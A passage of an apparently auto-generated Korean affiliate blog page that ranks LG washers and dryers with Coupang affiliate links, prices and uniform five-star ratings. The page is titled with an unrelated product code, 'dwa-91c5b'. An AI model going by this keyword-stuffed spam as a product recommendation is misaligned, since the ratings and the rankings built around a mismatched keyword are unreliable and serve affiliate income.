<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6681148422&#038;itemId=15406817019&#038;vendorItemId=82626701248&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 4위</span></span></strong></p>
<h4><span id="LG__W20EGAN_23kg_20kg"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">LG 트롬 오브제컬렉션 워시타워 W20EGAN 세탁기 23kg 건조기 20kg 네이처 베이지 방문설치</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (2개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 2,562,710원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6681148422&#038;itemId=15406817019&#038;vendorItemId=82626701248&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6627345261&#038;itemId=15094046314&#038;vendorItemId=82316082467&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/3563833719853984-861cf4c8-0c14-4d91-8eb3-6e8f6a18e20a.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/3563833719853984-861cf4c8-0c14-4d91-8eb3-6e8f6a18e20a.jpg" alt="추천5 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6627345261&#038;itemId=15094046314&#038;vendorItemId=82316082467&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 5위</span></span></strong></p>
<h4><span id="LG__W20GGAN_23kg_20kg"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">LG전자 트롬 워시타워 W20GGAN 세탁기 23kg 건조기 20kg 방문설치, 네이처 그린</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (378개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 2,562,710원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6627345261&#038;itemId=15094046314&#038;vendorItemId=82316082467&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7119474449&#038;itemId=17822086887&#038;vendorItemId=84985975149&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/3492381708298383-cad3bd65-95c6-4af5-92de-c4f0cb22575c.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/3492381708298383-cad3bd65-95c6-4af5-92de-c4f0cb22575c.jpg" alt="추천6 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7119474449&#038;itemId=17822086887&#038;vendorItemId=84985975149&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 6위</span></span></strong></p>
<h4><span id="LG__F24WDWP-9WL_24kg_19kg"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">LG전자 트롬 세탁기건조기 F24WDWP-9WL 24kg 19kg 세트 방문설치, 화이트(유광)</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (119개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 1,945,020원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7119474449&#038;itemId=17822086887&#038;vendorItemId=84985975149&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7027524026&#038;itemId=17331783663&#038;vendorItemId=84502409565&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/2022/12/28/9/0/b8f6e411-34bb-41af-975a-3a3574ef3617.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/2022/12/28/9/0/b8f6e411-34bb-41af-975a-3a3574ef3617.jpg" alt="추천7 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7027524026&#038;itemId=17331783663&#038;vendorItemId=84502409565&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 7위</span></span></strong></p>
<h4><span id="LG__24kg__F24WDWP"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">LG전자 트롬 드럼세탁기 24kg 방문설치, 화이트(유광), F24WDWP</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (358개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 1,011,920원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7027524026&#038;itemId=17331783663&#038;vendorItemId=84502409565&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7027524026&#038;itemId=17331783663&#038;vendorItemId=84502409565&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/4279693234128394-197949b4-0950-45bd-bbad-c130f912f5fe.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/4279693234128394-197949b4-0950-45bd-bbad-c130f912f5fe.jpg" alt="추천8 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7027524026&#038;itemId=17331783663&#038;vendorItemId=84502409565&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 8위</span></span></strong></p>
<h4><span id="_LG__FX23ENE_RD20GNG_23kg_20kg_1___FX23ENE-GNG"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">트롬 LG 오브제컬렉션 세탁기 FX23ENE 건조기 RD20GNG 23kg + 20kg 세트 1등급 방문설치, 네이처 베이지(세탁기), 네이처 그린(건조기), FX23ENE-GNG</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (175개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 2,574,810원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7027524026&#038;itemId=17331783663&#038;vendorItemId=84502409565&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7543750855&#038;itemId=19837279433&#038;vendorItemId=87196885355&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/dfcf/f539d7e69f0d3c053f90166de1ed92b3bcafc08fd36ec06aa20b06da3bf9.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail9.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/dfcf/f539d7e69f0d3c053f90166de1ed92b3bcafc08fd36ec06aa20b06da3bf9.jpg" alt="추천9 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7543750855&#038;itemId=19837279433&#038;vendorItemId=87196885355&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 9위</span></span></strong></p>
<h4><span id="LG_9kg__F9WPBY"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">LG전자 트롬 9kg 빌트인 드럼세탁기 F9WPBY 폐가전수거 방문설치</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (6개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 467,500원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7543750855&#038;itemId=19837279433&#038;vendorItemId=87196885355&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7418012955&#038;itemId=19235961019&#038;vendorItemId=86352365939&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail7.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/2023/06/22/15/0/57cf5a94-c67f-4ca9-b3c3-a668fc0d44c9.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail7.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/2023/06/22/15/0/57cf5a94-c67f-4ca9-b3c3-a668fc0d44c9.jpg" alt="추천10 dwa-91c5b" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7418012955&#038;itemId=19235961019&#038;vendorItemId=86352365939&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 10위</span></span></strong></p>
<h4><span id="LG___W20GEHN_24kg_20kg"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">LG전자 트롬 오브제컬렉션 워시타워 세탁기 건조기 W20GEHN 24kg + 20kg 방문설치, 네이처 그린(세탁기) + 네이처 베이지(건조기)</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (29개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 2,596,970원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7418012955&#038;itemId=19235961019&#038;vendorItemId=86352365939&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><a class="con_link" href="https://link.coupang.com/re/AFFSRP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=lgdubj1e&#038;traceid=V0-163" target="_self" rel="nofollow noopener sponsored"><img decoding="async" id="52LnSss/sample-button-0.png" class="egjs-visible" src="https://bings.kr/sample-button-0.png" alt="전체상품"></a></p>
<p><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dwa-91c5b</span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> BEST 제품 포스팅을 끝까지</span></span><br /></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">읽어주셔서 진심으로 감사드립니다.</span></span></span></p>
<p><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">오늘도 즐겁고 행복한 하루되셨으면 좋겠습니다!</span></span></span></p>
<p></p>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<h3 id="A04" style="text-align: center;"><span id="dwa-91c5b"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dwa-91c5b</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 추천 연관 키워드</span></span></span></strong></span></h3>
<p><BR></p>
<h3 id="A05" align="center"><span id="dwa-91c5b-2"><b><u><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">dwa-91c5b 관련 영상 더 보기</span></span></span></span></u></b></span></h3>
<div style="text-align: center;" align="center"><iframe loading="lazy" width="800" height="500" src="https://www.youtube.com/" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p></p>
<p></p>
<h3 id="h4slgu9bl211gm3n6nveldu7kfazuy" style="text-align: center;"><span id="i">상표권 게시물 삭제는 댓글 또는 구글폼을 이용하시면 됩니다.<br /><a href="https://forms.gle/DCjepVhULJy3Xem79" target="_self" rel="noopener"><strong>⭐게시물 삭제 요청⭐</strong></a></span></h3>
</p>
<h4 id="A10" style="text-align: center;"><span id="i-2"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">맺음말</span></span></span></span></strong></span></h4>
<p style="text-align: center;" align="center">1위 추천 제품은 LG 디오스 오브제컬렉션 식기세척기 빌트인전용 입니다.<br />2위 추천 제품은 LG전자 트롬 오브제컬렉션 워시타워 드럼세탁기 입니다.<br />3위 추천 제품은 LG 트롬 오브제컬렉션 워시타워 W20VANQ 입니다.<br />4위 추천 제품은 LG 트롬 오브제컬렉션 워시타워 W20EGAN 입니다.<br />5위 추천 제품은 LG전자 트롬 워시타워 W20GGAN 세탁기  입니다.</p>
<p>  좋은 상품 선택하셔서 즐거운 쇼핑 되시길 바랍니다.</p>
<h5><span id="nbsp">&nbsp;</span></h5>
<h5 style="text-align: center;"><span id="nbsp-2">&nbsp;</span></h5>
<div style="text-align: center;" align="center"><img decoding="async" class="aligncenter" src="https://bings.kr/image.png"></div>
<div align="center"><a href="https://pwcomment.com" target="_self" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">메인홈페이지 바로가기</span></span></span></span></a></div>

<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%8f%84%eb%a9%b4-%ed%85%9c%ed%94%8c%eb%a6%bf-%eb%a7%8c%eb%93%a4%ea%b8%b0-%ec%99%84%eb%b2%bd-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c/">오토캐드 도면 템플릿 만들기 완벽 가이드 | 오토캐드, 디자인 템플릿, CAD 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%ac%b8%ec%84%9c-%ec%9e%90%eb%8f%99-%ea%b2%80%ed%86%a0%eb%a5%bc-%ec%9c%84%ed%95%9c-5%ea%b0%80%ec%a7%80-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%eb%b0%a9%eb%b2%95/">오토캐드 문서 자동 검토를 위한 5가지 효과적인 방법 | 오토캐드, 검토, 자동화 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ec%9e%90%eb%8f%99-%eb%8b%a8%ec%9c%84-%eb%b3%80%ed%99%98-%eb%b0%a9%eb%b2%95-%ec%8b%a4%ec%9a%a9%ec%a0%81%ec%9d%b8-%ed%8c%81%ea%b3%bc-%eb%8b%a8%ea%b3%84%eb%b3%84/">오토캐드 자동 단위 변환 방법| 실용적인 팁과 단계별 가이드 | 오토캐드, CAD, 단위 변환</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%eb%ac%bc-%eb%8b%a8%eb%a9%b4-%ec%9e%90%eb%8f%99-%ec%83%9d%ec%84%b1-%eb%b0%a9%eb%b2%95-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95-%ec%84%a4/">오토캐드 건물 단면 자동 생성 방법 | 오토캐드, 건축 설계, 3D 모델링 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95%ec%84%a4%ea%b3%84-ai-%ed%99%9c%ec%9a%a9%eb%b2%95-%ed%9a%a8%ec%9c%a8%ec%a0%81%ec%9d%b8-%ec%84%a4%ea%b3%84%ec%99%80-%ed%98%81%ec%8b%a0%ec%a0%81/">오토캐드 건축설계 AI 활용법| 효율적인 설계와 혁신적인 접근법 | 오토캐드, 건축설계, AI 기술&#8221;</a></li>
</ul>

<p><b><span style="font-size: 14pt;">추천사이트</span></b></p>
<p><a href="https://dkevent.kr" target="_self" rel="noopener">자매사이트</a></p>
<p><a href="https://bhlog.tistory.com" target="_self" rel="noopener">bhlog</a></p>
<p><a href="https://blog.pwcomment.com/" target="_self" rel="noopener">Acomment</a></p>
<p><a href="https://blog.wwwfmkorea.com/" target="_self" rel="noopener">yoonshop</a></p>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://dkevent.kr/category/shopping/" rel="category tag">shopping</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
